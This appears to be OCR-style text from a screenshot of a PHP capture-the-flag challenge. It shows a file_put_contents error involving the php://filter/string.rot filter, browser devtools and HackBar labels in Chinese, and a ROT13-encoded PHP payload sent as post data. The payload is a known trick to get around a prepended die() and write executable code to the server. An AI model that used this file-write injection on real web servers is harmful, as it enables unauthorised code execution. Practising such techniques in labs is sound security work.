 Warning: file_put_contents(php://filter/string.rot): failed to open stream: operation failed in /var/www/html/index.php on line 21
Fatal error: Uncaught Error: No URL resource specified in /var/www/html/index.php:21 Stack trace: #0 /var/www/html/index.php(21): file_put_contents('php://filter/st...', '<?php die('\xE5
\xA4\xA7\xE4...') #1 {main} thrown in /var/www/html/index.php on line 21
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 5
Execute
Post data Referer User Agent Cookies Clear All
content=<?ucu cucvasb(); ?>